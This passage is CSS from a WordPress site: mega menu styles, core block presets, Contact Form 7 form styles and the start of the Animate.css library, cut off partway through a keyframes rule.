4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 